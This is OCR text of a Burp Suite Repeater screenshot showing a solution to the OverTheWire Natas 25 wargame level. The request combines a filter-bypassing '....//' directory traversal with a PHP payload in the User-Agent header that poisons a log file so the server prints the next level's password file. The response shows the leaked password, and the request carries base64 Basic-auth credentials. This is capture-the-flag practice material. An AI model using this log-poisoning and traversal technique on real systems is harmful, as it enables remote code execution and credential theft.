 1 2 3 4 0.40 GHz powersave (genmon)XXX 18:41 156.53 GB
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
19 × +
Send Cancel < > Target: http://natas25.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /?lang=
....//....//....//....//....//var/www/natas/natas25/logs/natas25_c2sqqkr4umon417je98bfi09c
q.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic bmF0YXMyNTpja0VMS1VXWlVmcE92NnV4UzZNN2xYQnBCc3NKWjRXcw==
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: <?php echo file_get_contents("/etc/natas_webpass/natas26"); ?>
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=c2sqqkr4umon417je98bfi09cq
11 Connection: keep-alive
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
language
</option>
31 <option>
en
</option>
<option>
de
</option>
</select>
32 </form>
33 </div>
34
35 [14.02.2025 21::35:48] Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36 "Directory traversal
attempt! fixing request."
36 [14.02.2025 21::36:17] cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
37 "Directory traversal attempt! fixing request."
38 [14.02.2025 21::37:01] cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
39 "Directory traversal attempt! fixing request."
40 [14.02.2025 21::37:43] cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
41 "Directory traversal attempt! fixing request."
42 [14.02.2025 21::38:46] cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
43 "Directory traversal attempt! fixing request."
44 [14.02.2025 21::40:33] cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
45 "Directory traversal attempt! fixing request."
46 <br />
47 <b>
Notice
</b>
: Undefined variable: __GREETING in <b>
/var/www/natas/natas25/index.php
</b>
on line <b>
80
</b>
<br />
48 <h2>
</h2>
<br />
49 <b>
Notice
</b>
Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 10
Inspector
Notes
Done 2,515 bytes | 1,294 millis
Event log (11) All issues Memory: 192.2MB